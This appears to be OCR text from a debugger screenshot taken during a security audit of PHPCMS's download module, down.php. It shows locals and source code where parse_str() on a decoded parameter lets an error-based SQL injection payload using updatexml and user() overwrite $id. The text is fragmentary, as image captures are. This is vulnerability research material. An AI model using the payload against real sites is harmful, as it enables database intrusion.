 audit.test/phpcms/index.php?m=content&c=down&a=init&a_k=621257vSFMvxSa8u5ZmeX6kLU2f...
1
~/www/audit/phpcms/phpcms/modules/content/down.php — phpcms
DEBUG
Listen for XDebug
down.php
index.php ./
admin_manage.php
base.
VARIABLES
phpcms modules content down.php down init
Locals
$CATEGORYS: uninitialized
$MODEL: array(4)
$_groupid: uninitialized
$_priv_data: uninitialized
$a_k: "m=2&modelid=3&catid=4&f=5&id=%27 and updatexml(1,concat(1,…
$allow_visitor: 1
$catid: "4"
$d: uninitialized
$downurl: uninitialized
$f: "5"
$forward: uninitialized
$groupids_view: uninitialized
$http_referer: uninitialized
$i: uninitialized
$id: "' and updatexml(1,concat(1,(user())),1)#"
$m: "2"
$modelid: "3"
9 }
10
11 public function init() {
12 $a_k = trim($_GET['a_k']);
13 if(!isset($a_k)) showmessage(L('illegal_parameters'))
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config(
;
15 if(empty($a_k)) showmessage(L('illegal_parameters'))
16 unset($i,$m,$f);
17 parse_str($a_k);
18 if(isset($i)) $i = $id = intval($i);
19 if(!isset($m)) showmessage(L('illegal_parameters'));
20 if(!isset($modelid)||!isset($catid)) showmessage(L('
21 if(empty($f)) showmessage(L('url_invalid'));
22 $allow_visitor = 1;
23 $MODEL = getcache('model','commons');
24 $tablename = $this->db->table_name = $this->db->db_ta
[$modelid]['tablename'];
25 $this->db->table_name = $tablename.'_data';
26 $rs = $this->db->get_one(array('id'=>$id));
27 $siteids = getcache('category_content','commons');
28 $siteid = $siteids[$catid];